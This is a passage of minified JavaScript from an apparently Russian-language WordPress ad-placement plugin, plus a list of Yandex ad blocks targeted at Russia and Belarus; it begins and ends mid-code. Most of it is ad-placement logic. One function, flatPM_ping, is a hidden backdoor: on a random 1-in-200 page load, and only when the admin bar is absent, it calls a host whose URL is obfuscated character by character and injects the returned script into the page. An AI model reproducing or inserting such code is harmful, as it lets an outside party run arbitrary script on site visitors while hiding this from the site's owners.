this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div 